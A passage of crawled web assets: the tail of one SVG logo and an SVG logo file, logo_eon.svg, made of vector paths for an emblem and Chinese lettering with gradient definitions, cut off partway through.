84.3341 77.1243C84.9368 76.676 84.9778 76.7218 84.4571 77.2617C82.9047 78.8768 81.1932 80.2122 79.3227 81.268C79.2407 81.3114 79.2238 81.3789 79.272 81.4705C79.3106 81.5428 79.3685 81.5597 79.4456 81.5211C86.4168 77.862 90.9149 72.2503 91.9996 64.3751C92.313 62.114 92.1009 60.0241 91.3632 58.1053C89.3336 52.8166 85.631 49.8155 80.2555 49.102C77.6811 48.7645 75.4393 49.0634 73.5302 49.9987C67.8389 52.7829 64.9897 58.1053 66.7759 64.3751C68.6055 70.8039 76.1046 71.6066 80.2411 66.7326C80.3182 66.641 80.3158 66.5518 80.2338 66.465L80.0964 66.2987ZM79.2115 56.6205C81.7048 56.7159 83.7219 58.6362 84.18 61.4525C84.0992 61.4055 84.0212 61.3684 83.9541 61.3392C81.9623 60.4662 80.8022 59.0121 79.5839 57.0192L79.5801 57.0131C79.4842 56.8587 79.3587 56.7254 79.2115 56.6205ZM94.1562 66.8704C97.0777 61.2346 97.5719 55.365 95.6386 49.2615C95.6001 49.141 95.6435 49.0711 95.7688 49.0518C95.8411 49.0422 95.911 49.0542 95.9785 49.088C96.1617 49.1699 96.2509 49.3121 96.2461 49.5146C96.2461 49.8714 96.3208 50.1872 96.4703 50.462C96.6438 50.7705 96.7764 50.7536 96.868 50.4113C96.9355 50.1462 96.9307 49.869 96.8535 49.5797C95.2433 43.5582 92.3483 38.2141 88.1684 33.5473C88.1491 33.528 88.1491 33.5063 88.1684 33.4822L88.3203 33.3521C88.3589 33.3135 88.3974 33.3135 88.436 33.3521C90.1282 35.0201 91.6516 36.8112 93.0063 38.7251C93.0497 38.7878 93.1052 38.7974 93.1727 38.754C93.2257 38.7203 93.2378 38.6793 93.2088 38.6311C89.7088 32.3975 84.6828 29.2662 78.2973 26.6918C76.0748 25.7951 76.1327 25.6119 78.4709 26.1422C78.5095 26.1518 79.0856 26.429 80.1992 26.9738C80.3101 27.0268 80.3921 27.0003 80.4451 26.8943L80.5319 26.7279C80.5608 26.6701 80.5463 26.6267 80.4885 26.5978C74.332 23.5461 68.272 23.1821 62.3083 25.5058C58.3454 27.0534 56.1253 29.3892 54.4042 33.0917C51.8732 38.5154 53.9993 46.1519 59.2638 49.3338C64.1379 52.2771 69.2579 52.0023 73.633 48.3431C75.0648 47.1427 75.9856 45.7566 76.3954 44.185C77.5597 39.7303 74.3851 35.3046 69.9376 34.8779C69.3446 34.8201 69.3181 34.9165 69.8581 35.1672C71.314 35.847 72.1192 36.9172 72.2734 38.378C72.2785 38.4247 72.2722 38.4719 72.2549 38.5156C72.2377 38.5592 72.2101 38.598 72.1745 38.6286C72.1389 38.6593 72.0964 38.6807 72.0506 38.6913C72.0049 38.7018 71.9572 38.701 71.9119 38.689C69.7062 38.0743 67.9996 35.8687 66.9365 33.9523C66.7582 33.6293 66.5798 33.6293 66.4014 33.9523C65.1576 36.2326 63.5907 37.8308 61.7009 38.7468C61.651 38.7723 61.6093 38.8113 61.5807 38.8595C61.5521 38.9077 61.5377 38.963 61.5392 39.019C61.5407 39.075 61.5581 39.1294 61.5892 39.1759C61.6204 39.2225 61.6641 39.2592 61.7153 39.282C63.9378 40.2221 65.5312 41.5165 66.4954 43.1653C66.6015 43.3485 66.7099 43.3509 66.8208 43.1725C67.9297 41.3984 69.646 40.0606 71.9697 39.159C72.312 39.024 72.4446 39.1373 72.3674 39.4989C72.1939 40.2751 71.8612 40.9766 71.3695 41.6033C69.3109 44.2163 66.763 44.6671 63.7257 42.9556C62.1733 42.0782 61.2694 40.9018 61.0139 39.4266C60.7776 38.0333 61.0332 36.7557 61.7804 35.5939C64.6586 31.0958 72.042 30.7125 76.475 32.4554C80.3173 33.9595 83.398 35.9771 85.7169 38.5082C92.5652 45.9784 96.4703 56.6667 93.9754 66.7981C93.8452 67.3284 93.9055 67.3525 94.1562 66.8704Z" fill="#DEC684"/>
<rect x="14" y="97.1394" width="102" height="35.5814" fill="url(#pattern0)"/>
</mask>
<g mask="url(#mask0_126_851)">
<rect x="-26.3281" y="-27.3955" width="193.326" height="193.326" fill="url(#paint0_linear_126_851)"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_126_851" transform="matrix(0.00423729 0 0 0.0116279 -0.411017 0)"/>
</pattern>
<linearGradient id="paint0_linear_126_851" x1="67.4348" y1="-27.3955" x2="67.4348" y2="165.93" gradientUnits="userSpaceOnUse">
<stop stop-color="#F0BE79"/>
<stop offset="0.545" stop-color="#8F653B"/>
<stop offset="0.66" stop-color="#673D22"/>
<stop offset="0.708863" stop-color="#BA7F3B"/>
<stop offset="0.921875" stop-color="#3F1F0F"/>
</linearGradient>
<image id="image0_126_851" width="335" height="86" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_eon.svg
body_size: 24348
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.3341 31.209C78.1052 28.6914 75.4229 24.2602 66.5242 26.6771C55.4013 29.6984 49.9081 42.3322 56.4998 51.6703L56.6372 51.945L58.285 52.4942C59.0632 52.6773 60.7018 53.0161 61.0314 52.9062C59.8871 52.3111 57.4336 50.5168 56.7745 48.1C57.4611 49.107 59.5209 51.2309 62.2673 51.6703C65.4544 52.1804 66.5111 51.6249 67.0859 51.3231C67.1301 51.2999 67.1716 51.278 67.2108 51.2584C67.7601 50.9837 68.996 50.2971 69.5453 49.6105C70.0945 48.9239 71.6051 47.4134 75.1757 48.3746C75.8165 48.5577 77.1806 49.0887 77.5101 49.7478C78.5172 49.7478 80.8058 50.2971 81.2178 52.3569C80.3939 52.1738 78.6362 51.8626 78.1968 52.0823C78.1072 52.1271 78.014 52.1607 77.91 52.1987C77.3764 52.3922 76.5581 52.6894 74.4891 55.1033C72.5114 57.4106 69.1791 58.8113 67.8974 59.2233C71.9712 59.9556 81.5748 59.7176 87.3972 52.9062C86.2071 57.5754 79.4326 68.1494 64.8764 67.8748C62.2673 67.8748 54.852 66.6385 49.0842 60.4591C44.4703 55.5153 43.3168 49.3359 43.3168 46.8638C43.0421 43.7512 43.5365 36.2623 47.711 31.209C52.9292 24.8919 59.5209 22.2828 64.8764 22.0082C70.2319 21.7335 76.6859 24.3426 77.5098 25.1665C76.6862 24.9835 75.314 24.7549 74.2155 25.1662C74.3812 25.1146 79.8407 26.9645 78.3341 31.6209V31.209ZM74.6261 48.7866C75.0838 49.107 76.219 49.8028 77.0979 50.0225C76.5486 50.8464 75.5873 50.7091 74.6261 48.7866Z" fill="url(#paint0_linear_126_845)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.3341 31.209C78.1052 28.6914 75.4229 24.2602 66.5242 26.6771C55.4013 29.6984 49.9081 42.3322 56.4998 51.6703L56.6372 51.945L58.285 52.4942C59.0632 52.6773 60.7018 53.0161 61.0314 52.9062C59.8871 52.3111 57.4336 50.5168 56.7745 48.1C57.4611 49.107 59.5209 51.2309 62.2673 51.6703C65.4544 52.1804 66.5111 51.6249 67.0859 51.3231C67.1301 51.2999 67.1716 51.278 67.2108 51.2584C67.7601 50.9837 68.996 50.2971 69.5453 49.6105C70.0945 48.9239 71.6051 47.4134 75.1757 48.3746C75.8165 48.5577 77.1806 49.0887 77.5101 49.7478C78.5172 49.7478 80.8058 50.2971 81.2178 52.3569C80.3939 52.1738 78.6362 51.8626 78.1968 52.0823C78.1072 52.1271 78.014 52.1607 77.91 52.1987C77.3764 52.3922 76.5581 52.6894 74.4891 55.1033C72.5114 57.4106 69.1791 58.8113 67.8974 59.2233C71.9712 59.9556 81.5748 59.7176 87.3972 52.9062C86.2071 57.5754 79.4326 68.1494 64.8764 67.8748C62.2673 67.8748 54.852 66.6385 49.0842 60.4591C44.4703 55.5153 43.3168 49.3359 43.3168 46.8638C43.0421 43.7512 43.5365 36.2623 47.711 31.209C52.9292 24.8919 59.5209 22.2828 64.8764 22.0082C70.2319 21.7335 76.6859 24.3426 77.5098 25.1665C76.6862 24.9835 75.314 24.7549 74.2155 25.1662C74.3812 25.1146 79.8407 26.9645 78.3341 31.6209V31.209ZM74.6261 48.7866C75.0838 49.107 76.219 49.8028 77.0979 50.0225C76.5486 50.8464 75.5873 50.7091 74.6261 48.7866Z" fill="url(#paint1_linear_126_845)" fill-opacity="0.2"/>
<path d="M59.1146 36.8374C56.588 38.1557 55.4989 42.2387 55.27 44.1154C59.252 37.936 65.8424 40.2704 68.4511 40.957C71.0602 41.6436 76.2777 42.8795 78.3372 42.6048C84.7906 42.0556 87.2499 37.1065 87.262 37.2494C87.0423 33.9537 82.3191 28.8274 79.985 26.676V26.9507C80.534 28.4887 80.2139 30.4291 79.985 31.2073C77.8978 34.6128 72.8908 35.7388 70.6482 35.8762C72.1859 35.1072 72.9366 33.3586 73.1197 32.5805C72.0211 35.217 67.0782 35.51 64.7441 35.3269C63.9202 35.2811 61.641 35.5191 59.1146 36.8374Z" fill="#0D5ADA"/>
<path d="M87.4031 53.04C81.7998 59.5255 73.2572 60.0476 68.3133 59.223C63.6438 61.1468 59.6612 61.4215 57.6011 61.2841C72.8727 69.8582 83.8322 59.4065 87.4031 53.04Z" fill="url(#paint2_linear_126_845)"/>
<path d="M56.7688 51.9447C53.1449 50.956 49.5389 47.5504 48.3953 46.0399C49.0815 36.2902 54.2981 28.8749 58.0044 26.9524L58.6907 31.2093C50.4544 40.2175 53.9777 48.7863 56.7688 51.9447Z" fill="url(#paint3_linear_126_845)"/>
<path d="M63.0942 38.4918C59.5788 38.6016 56.2978 42.4623 55.2454 44.1101C55.8286 40.8608 56.7915 38.5974 58.4332 37.2994C60.219 36.02 62.6224 35.4547 64.318 35.3393C64.6864 35.3144 66.0027 35.4207 66.9123 35.3497C68.2221 35.2474 72.019 35.0015 73.1192 32.6017C72.4235 34.7508 71.3694 35.4707 70.668 35.8768C73.4262 35.6515 77.3205 34.4696 79.3826 32.0387C80.6875 30.8107 80.2628 27.8069 79.9712 26.6708C81.7285 28.0989 84.3772 31.4018 85.2469 32.6834C84.6518 33.5989 82.7019 35.9651 79.8456 37.9425C76.2756 40.4146 67.4878 38.3544 63.0942 38.4918Z" fill="url(#paint4_linear_126_845)"/>
<path d="M44.9636 53.9967C48.9191 60.9954 66.7982 64.1646 75.9986 53.4595C72.2426 59.9786 52.2413 67.0352 44.9636 53.9967Z" fill="white"/>
<path d="M48.3949 46.0396C51.2514 21.7646 69.1753 21.9582 77.5061 25.1666C59.5554 15.5872 47.4483 30.3092 45.2362 35.1926C43.5537 38.9071 46.5636 43.9343 48.3949 46.0396Z" fill="url(#paint5_linear_126_845)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.1097 66.408L75.8337 65.111L75.7251 67.244C75.9711 67.2132 76.2611 67.1783 76.577 67.1404C78.2666 66.9372 80.6982 66.6449 81.1097 66.408ZM49.5762 66.4814L54.8408 65.1961L54.8679 67.2402C54.4852 67.1923 54.0016 67.1392 53.4824 67.0822C51.8829 66.9065 49.9452 66.6937 49.5762 66.4814Z" fill="#5471D8"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.3818 61.3192C44.3455 62.8327 49.9662 65.6664 54.8541 65.1988L49.5728 66.4932L49.4931 71.0336C47.8063 69.7817 43.5278 69.0252 42.3818 69.0016C42.6623 68.9005 42.9315 68.8034 43.1901 68.7101C45.288 67.9532 46.6858 67.4489 47.6853 67.1439C46.2062 65.9276 43.0746 62.3494 42.3818 61.3192ZM88.285 62.1144C86.1248 63.3794 80.4555 65.2309 75.8128 65.1057L81.094 66.4001L81.1741 70.9402C83.143 70.4887 87.3221 68.9866 88.285 68.4449C86.2877 68.3877 85.1522 68.2513 82.9819 67.0504C84.461 65.8345 87.5922 63.1447 88.285 62.1144Z" fill="#AABDFF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.1818 66.4038C69.5482 68.394 62.6338 68.53 49.5292 66.4859C49.4599 69.7737 49.4315 71.5635 49.4167 74.5757C61.631 76.9314 68.6926 76.9068 81.1818 74.5426V66.4038ZM58.0862 72.406L57.6589 71.0956L57.2316 72.406H55.8486L56.9674 73.2159L56.5401 74.5263L57.6589 73.7164L58.7774 74.5263L58.3501 73.2159L59.4689 72.406H58.0862ZM61.6163 74.5263H63.188V74.185H62.0414V72.4907H63.0687V72.1435H62.0414V70.5214H63.1697V70.1798H61.6163V74.5263ZM66.4036 74.4403C66.4686 74.3831 66.5013 74.3089 66.5013 74.2183V70.4881C66.5013 70.3975 66.4686 70.3233 66.4036 70.2661C66.3401 70.2086 66.2587 70.1798 66.159 70.1798H64.8198C64.7201 70.1798 64.6384 70.2086 64.5753 70.2661C64.5122 70.3233 64.4805 70.3975 64.4805 70.4881V74.2183C64.4805 74.3089 64.5122 74.3831 64.5753 74.4403C64.6384 74.4979 64.7201 74.5263 64.8198 74.5263H66.159C66.2587 74.5263 66.3401 74.4979 66.4036 74.4403ZM66.0763 70.5214V74.185H64.9055V70.5214H66.0763ZM69.8667 74.5263H69.5731L68.2953 71.3297V74.5263H67.8948V70.1798H68.2126L69.4661 73.3211V70.1798H69.8667V74.5263ZM74.2462 72.406L73.8189 71.0956L73.3915 72.406H72.0085L73.1274 73.2159L72.7 74.5263L73.8189 73.7164L74.9374 74.5263L74.51 73.2159L75.6289 72.406H74.2462Z" fill="#81A4FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.133 28.0568C42.0503 24.0938 44.2505 16.0452 53.712 15.5544C60.9239 15.1801 62.6637 13.063 64.1401 11.2664C64.6006 10.7059 65.0356 10.1766 65.603 9.74121C67.1559 11.6153 70.5797 15.1441 76.5601 15.8039C83.8539 16.6081 89.587 22.346 88.6959 28.1318C93.0148 28.1383 101.09 30.2615 101.701 38.908C102.182 45.7023 104.447 47.3177 106.37 48.6886C106.97 49.1164 107.536 49.5203 108.004 50.0502C106.035 51.5359 102.332 54.8044 101.701 60.4499C100.914 67.4998 94.6217 73.0672 88.3246 71.9667L88.3971 72.0127C88.5122 75.975 86.3781 84.0393 76.9205 84.599C69.712 85.0257 67.9897 87.1554 66.5282 88.9627C66.0722 89.5265 65.6417 90.059 65.0778 90.4986C63.5095 88.6359 60.0571 85.132 54.0714 84.516C46.5974 83.7469 40.7172 77.795 41.9063 71.8635L41.8604 71.9273C37.6575 72.0204 29.1117 69.9773 28.5544 61.059C28.1296 54.2618 25.8774 52.6298 23.9661 51.2449L23.9661 51.2449C23.3697 50.8128 22.8066 50.4047 22.3425 49.8714C24.3244 48.4001 28.0541 45.1587 28.7307 39.5181C29.5755 32.4756 35.9105 26.955 42.1973 28.0982L42.133 28.0568ZM44.4754 29.5443L44.5707 29.6052C38.2646 29.9305 33.5128 32.8672 31.8856 39.1696C30.6742 42.7513 27.6213 49.91 25.1001 49.8916C27.4639 49.9086 30.1788 55.1284 30.9333 59.2196C32.0824 63.0614 36.1892 70.5319 43.4293 69.7134L43.4952 69.621C43.8648 75.565 46.9981 80.0331 53.6894 81.5433C57.4931 82.6713 65.098 85.5217 65.0882 87.8986C65.0973 85.6701 70.6235 83.0905 74.9601 82.3633C79.0313 81.2653 86.9399 77.3644 86.0424 70.5405L85.9428 70.4779C92.2463 70.1065 96.9736 67.1351 98.5494 60.821C99.7315 57.2307 102.725 50.0502 105.247 50.0502C102.883 50.0502 100.125 44.8507 99.3375 40.7651C98.1554 36.927 93.9794 29.4741 86.7309 30.3657C86.7309 30.3657 86.7309 30.3657 86.7309 30.3657C86.4099 24.4191 83.5963 20.3378 76.9173 18.7792C73.1231 17.6234 65.5417 14.7178 65.571 12.3408C65.5436 14.5693 59.9966 17.1088 55.6542 17.8042C51.5746 18.8728 43.635 22.7153 44.4754 29.5443Z" fill="url(#paint6_linear_126_845)"/>
<path d="M9.982 115.853H13.8451C13.1994 119.838 12.8722 121.869 12.8633 121.945H9L9.982 115.853ZM9.81283 105.226H33.5952C33.5952 105.556 33.5952 108.116 33.5952 112.903L31.678 114.874H11.7165C11.6424 114.8 11.0086 114.143 9.81511 112.903L9.81283 105.226ZM23.7557 96.5042L24.2122 97.7865H34.0092L34.0426 97.8026V100.502H30.302C30.195 101.219 30.1438 101.592 30.1483 101.624H34.6015V104.349H9.04458V104.333C9.03358 102.635 9.02902 101.731 9.03357 101.624H13.5601L13.3374 100.518L13.304 100.502H9.58791C9.58791 98.8347 9.58791 97.9326 9.58791 97.7934H19.563C19.5288 97.6668 19.4841 97.5434 19.4295 97.4248C18.4122 97.0177 17.3602 96.7119 16.2878 96.5111L23.7557 96.5042ZM14.954 115.853H19.4496C19.4496 115.873 19.4496 116.905 19.4496 118.949H29.4692C29.4692 118.969 29.4692 119.967 29.4692 121.945H16.8645C16.7575 121.838 16.1349 121.181 14.9963 119.974L14.9629 119.957C14.9614 117.318 14.9585 115.95 14.954 115.853ZM14.0634 111.204C14.0634 111.718 14.0634 112.006 14.0634 112.071H29.3179V112.055C29.3179 111.519 29.3179 111.236 29.3179 111.204H14.0634ZM14.0634 108.029C14.0634 108.565 14.0812 108.852 14.0879 108.896H29.3423C29.3423 108.351 29.3423 108.061 29.3423 108.029H14.0634ZM18.0847 100.502L18.2872 101.624H25.3211C25.3211 101.624 25.4013 101.239 25.5437 100.502H18.0847ZM21.3844 115.315H25.2989C25.3167 115.36 25.5519 116.332 26.0045 118.232H22.0747C21.6235 116.349 21.3933 115.38 21.3844 115.324V115.315ZM29.8455 115.844H33.7865C33.7909 115.843 33.7955 115.844 33.7996 115.845C33.8038 115.847 33.8076 115.849 33.8108 115.852C33.8142 115.855 33.8169 115.859 33.8188 115.863C33.8209 115.867 33.822 115.872 33.8222 115.876L34.8508 121.936H30.9966L29.8455 115.844Z" fill="url(#paint7_linear_126_845)"/>
<path d="M50.398 109.207V109.223V112.637H50.3827C49.171 112.735 47.0722 112.908 44.086 113.154V118.07H44.0947L50.3937 116.953V116.97V120.418C50.2837 120.428 47.2768 120.88 41.3733 121.776C41.2413 121.635 40.623 121.058 39.5187 120.044C39.485 113.55 39.4717 110.292 39.4791 110.27L50.398 109.207ZM37.125 97.0833H63.2859V97.0996C63.2859 97.649 63.2859 100.843 63.2859 106.681L61.3917 108.699H41.8112C40.5586 107.371 39.9308 106.697 39.9278 106.677C39.9278 106.503 39.9191 103.65 39.9014 98.1156C39.2024 97.7547 38.476 97.4571 37.73 97.226C37.3846 97.151 37.1866 97.1114 37.136 97.1114L37.125 97.0833ZM44.4689 105.354H58.7363C58.7363 104.729 58.7363 104.329 58.7253 104.158H44.4886C44.4628 104.372 44.4628 104.589 44.4886 104.804C44.4653 104.986 44.4587 105.17 44.4689 105.354ZM44.4689 100.354C44.4689 100.494 44.4689 100.887 44.4689 101.524H58.7495V100.354H44.4689ZM63.8008 109.547V109.563V119.241L61.8933 121.247H57.1171V117.946H59.2466C59.2466 114.655 59.2407 112.982 59.2292 112.929H56.0016C55.9733 113.106 55.9733 113.287 56.0016 113.463L55.9839 122.235H51.4386V122.218C51.4386 114.084 51.4386 109.86 51.4386 109.547H63.8008Z" fill="url(#paint8_linear_126_845)"/>
<path d="M66.96 96.7125H74.3904V96.7286L71.1512 106.424H72.6911C72.7006 106.691 72.7006 111.795 72.6911 121.736C72.6911 121.875 72.6911 121.945 72.6627 121.945H68.6042C68.6042 112.633 68.6042 107.961 68.6042 107.928H66.0781L69.6682 97.6405C69.0499 97.3311 68.4051 97.0795 67.7451 96.8883C67.5574 96.8443 67.3052 96.791 66.9619 96.7286L66.96 96.7125ZM76.192 105.001H80.296C78.7902 113.044 77.8761 117.945 77.5556 119.704H73.427V119.691C75.0105 111.346 75.8165 107.116 75.845 107L76.192 105.001ZM78.7162 96.5042H86.0575V99.7675H93.1541V103.112H86.0518C86.0689 109.961 86.0746 113.433 86.0689 113.527H88.3332C88.337 113.526 88.3408 113.527 88.3465 113.528C88.3503 113.529 88.3541 113.532 88.3579 113.535C88.3617 113.538 88.3636 113.542 88.3655 113.546C88.3674 113.55 88.3674 113.555 88.3674 113.56V116.976H86.0727L86.0575 121.936H81.5135L81.4984 116.976H78.9912C78.9817 116.86 78.9817 115.713 78.9912 113.536H81.4984C81.5287 113.33 81.5344 113.119 81.5116 112.911C81.5116 112.857 81.5116 109.593 81.5116 103.119H74.4587C74.4587 103.034 74.4624 101.919 74.4719 99.7745H81.5059C81.5059 99.2629 81.5059 98.5269 81.5059 97.5666C81.083 97.316 80.6412 97.1022 80.186 96.9276C79.7119 96.7528 79.2226 96.6188 78.7276 96.5273L78.7162 96.5042ZM87.1214 105.001H91.195L93.8539 119.658V119.704H89.7954C88.0621 110.149 87.184 105.274 87.1574 105.082L87.1214 105.001Z" fill="url(#paint9_linear_126_845)"/>
<path d="M120.188 107.001L120.201 119.954L118.31 121.928C118.305 121.934 118.299 121.939 118.291 121.942C118.284 121.945 118.276 121.945 118.267 121.944H113.383C113.383 121.828 113.37 120.816 113.37 118.912H115.646V118.092H101.974C101.944 118.092 101.94 118.408 101.974 119.04C101.963 120.795 101.955 121.763 101.951 121.944H97.449L97.4167 121.928C97.4167 121.736 97.4167 117.076 97.4167 107.948V107.001H120.188ZM103.07 96.5042H110.533L111.083 98.0598H120.884C120.884 98.7779 120.884 99.8429 120.884 101.255H104.066C104.032 101.296 103.795 101.881 103.357 103.003H114.417C114.047 102.104 113.861 101.635 113.853 101.591H118.316C119.312 104.599 119.856 106.236 119.947 106.504L119.917 106.52H115.663C115.6 106.251 115.566 106.082 115.555 106.005H98.6001C98.6001 105.984 98.2777 105.406 97.6443 104.273C97.6576 104.219 98.2152 103.218 99.3189 101.271V101.255H96.1328C96.1328 100.772 96.1328 99.7067 96.1328 98.0598H106.266V97.997C106.252 97.9111 106.224 97.7649 106.184 97.563C105.524 97.2175 104.832 96.9428 104.119 96.7432C103.787 96.6377 103.446 96.56 103.102 96.5111L103.07 96.5042ZM101.94 114.097V115.123H115.663C115.663 115.09 115.663 114.749 115.663 114.097H101.94ZM101.94 110.149C101.951 110.76 101.951 111.101 101.94 111.176H115.625L115.638 110.149H101.94Z" fill="url(#paint10_linear_126_845)"/>
<path d="M9.37891 126.574H15.1541C15.1541 126.663 15.1541 127.087 15.1541 127.846H11.8995C11.8889 127.846 11.8995 127.909 11.8995 128.036C11.8995 128.076 11.8824 128.559 11.8633 129.48H14.6166C14.6166 129.878 14.6166 130.3 14.6166 130.752H11.8633C11.8485 131.875 11.8421 132.468 11.8441 132.527H15.0985V133.799H10.8908C10.8781 133.783 10.6903 133.578 10.3279 133.18L10.2617 133.102C10.2617 133.009 10.2788 131.366 10.3129 128.171C10.3129 127.356 10.3129 126.946 10.3129 126.939C10.2228 126.863 10.1229 126.801 10.0165 126.758C9.8168 126.674 9.61047 126.612 9.40015 126.572H9.37891V126.574Z" fill="url(#paint11_linear_126_845)"/>
<path d="M22.3594 126.576H27.8595C27.8595 126.912 27.8428 128.471 27.8097 131.254C27.8097 132.43 27.8097 133.049 27.8097 133.107C27.7888 133.126 27.5847 133.357 27.1994 133.799H23.8443C23.7984 133.754 23.5923 133.521 23.2299 133.093C23.2632 130.375 23.2807 128.536 23.282 127.578V126.931C23.1595 126.844 23.0279 126.775 22.8904 126.724C22.7189 126.659 22.5435 126.608 22.3656 126.572L22.3594 126.576ZM24.8043 127.846C24.8043 128.121 24.7863 129.681 24.7503 132.529H26.2809C26.2809 132.491 26.2976 130.93 26.331 127.846H24.8043Z" fill="url(#paint12_linear_126_845)"/>
<path d="M35.0703 126.572H37.2657C37.3207 126.652 37.7123 127.393 38.4405 128.794C39.1688 130.195 39.5443 130.924 39.5669 130.979L39.535 126.572H40.8455C40.8343 131.377 40.8293 133.786 40.8307 133.799H39.6685C39.6431 133.767 39.2556 133.02 38.5062 131.557C37.7569 130.093 37.3523 129.318 37.2973 129.225C37.2973 129.241 37.2839 130.766 37.2571 133.799H35.9467L35.9573 126.974C35.8388 126.882 35.7126 126.803 35.5805 126.737C35.417 126.662 35.2467 126.607 35.0724 126.574L35.0703 126.572Z" fill="url(#paint13_linear_126_845)"/>
<path d="M48.062 126.581H53.8106V127.849H50.6801C50.6655 128.925 50.6594 129.473 50.6624 129.493H53.8259L53.7994 133.094C53.7417 133.158 53.5223 133.388 53.1343 133.799H48.9863V132.531H52.1411C52.1529 132.453 52.1529 132.373 52.1411 132.296C52.1411 132.097 52.1523 131.593 52.1743 130.783H49.6692C49.6427 130.76 49.4231 130.529 49.0041 130.078L49.0241 126.954C48.8323 126.809 48.6154 126.707 48.3855 126.651C48.1839 126.6 48.073 126.572 48.0508 126.572L48.062 126.581Z" fill="url(#paint14_linear_126_845)"/>
<path d="M61.0312 126.572H66.806C66.806 129.155 66.806 130.507 66.806 130.628L66.1517 131.318H63.6029C63.5934 132.634 63.5934 133.461 63.6029 133.799H61.9833C61.9833 133.607 61.9871 131.958 61.9947 128.852C61.9947 127.601 61.9947 126.967 61.9947 126.941C61.8847 126.863 61.769 126.798 61.6476 126.748C61.4921 126.686 61.3328 126.635 61.1716 126.593L61.0388 126.574L61.0312 126.572ZM63.6048 127.844C63.6048 128.974 63.6048 129.7 63.6048 130.02H65.1864V127.844H63.6048Z" fill="url(#paint15_linear_126_845)"/>
<path d="M74.0213 126.576H79.7923C79.7923 126.912 79.7733 128.471 79.7392 131.254C79.7392 132.43 79.7392 133.049 79.7392 133.107C79.7164 133.126 79.504 133.357 79.0982 133.799H75.5783C75.5309 133.754 75.3166 133.521 74.924 133.093C74.9563 130.375 74.9752 128.536 74.9771 127.578V126.931C74.8501 126.844 74.7116 126.775 74.5675 126.724C74.3873 126.659 74.2034 126.608 74.0156 126.572L74.0213 126.576ZM76.5854 127.846C76.5854 128.121 76.5664 129.681 76.5285 132.529H78.1367C78.1367 132.491 78.1537 130.93 78.1879 127.846H76.5854Z" fill="url(#paint16_linear_126_845)"/>
<path d="M86.9922 126.572H92.767C92.767 126.749 92.7613 128.008 92.7499 130.35C92.6949 130.406 92.4806 130.637 92.107 131.041H92.0918H91.5513L93.3169 133.783H91.7922L90.0303 131.053H89.5012L89.4671 133.799H87.8949L87.948 126.915C87.8342 126.84 87.7128 126.777 87.5858 126.729C87.3923 126.663 87.1951 126.614 86.9941 126.583L86.9922 126.572ZM89.505 129.8H91.2896C91.2896 129.8 91.3029 129.162 91.3124 127.891H89.5278C89.5278 127.891 89.5126 128.528 89.505 129.8Z" fill="url(#paint17_linear_126_845)"/>
<path d="M100.527 126.572H106.304C106.304 126.807 106.304 127.231 106.304 127.843H104.609C104.599 127.921 104.599 128 104.609 128.078C104.599 128.287 104.58 129.778 104.55 132.551C104.55 133.345 104.55 133.761 104.55 133.799H102.957C102.957 133.417 102.978 131.835 103.016 129.05V127.847H101.481V126.929C101.185 126.756 100.865 126.638 100.533 126.581L100.527 126.572Z" fill="url(#paint18_linear_126_845)"/>
<path d="M113.51 126.581H119.269V127.849H116.133C116.117 128.925 116.114 129.475 116.115 129.493H119.283L119.254 133.094C119.195 133.158 118.975 133.388 118.587 133.799H114.435V132.531H117.602C117.612 132.453 117.612 132.374 117.602 132.296C117.602 132.097 117.614 131.593 117.636 130.783H115.129C115.101 130.76 114.881 130.529 114.462 130.078L114.483 126.954C114.291 126.809 114.073 126.707 113.843 126.651C113.641 126.6 113.529 126.572 113.508 126.572L113.51 126.581Z" fill="url(#paint19_linear_126_845)"/>
<defs>
<linearGradient id="paint0_linear_126_845" x1="19.6013" y1="26.7023" x2="80.0785" y2="49.831" gradientUnits="userSpaceOnUse">
<stop stop-color="#B1CDFF"/>
<stop offset="0.567708" stop-color="#4F81FF"/>
<stop offset="1" stop-color="#C7DEFF"/>
</linearGradient>
<linearGradient id="paint1_linear_126_845" x1="73.3969" y1="27.9015" x2="55.9219" y2="33.8979" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear_126_845" x1="76.1413" y1="54.2766" x2="40.1591" y2="56.0611" gradientUnits="userSpaceOnUse">
<stop stop-color="#73A9FF"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint3_linear_126_845" x1="59.6516" y1="28.1883" x2="48.5264" y2="50.9805" gradientUnits="userSpaceOnUse">
<stop offset="0.0774459" stop-color="#97D3FF" stop-opacity="0.01"/>
<stop offset="1" stop-color="#3FD8FA"/>
</linearGradient>
<linearGradient id="paint4_linear_126_845" x1="93.3945" y1="20.9332" x2="22.3648" y2="37.7006" gradientUnits="userSpaceOnUse">
<stop stop-color="#6AA4FF"/>
<stop offset="1" stop-color="#0BA7FF" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint5_linear_126_845" x1="68.5999" y1="19.5067" x2="44.6146" y2="41.6075" gradientUnits="userSpaceOnUse">
<stop offset="0.0129506" stop-color="#CCE1FF"/>
<stop offset="1" stop-color="#D5E1FF" stop-opacity="0.24"/>
</linearGradient>
<linearGradient id="paint6_linear_126_845" x1="56.2504" y1="13.7791" x2="88.5527" y2="97.9626" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint7_linear_126_845" x1="19.2328" y1="97.7761" x2="29.7346" y2="123.994" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint8_linear_126_845" x1="47.6842" y1="98.3408" x2="57.7455" y2="124.558" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
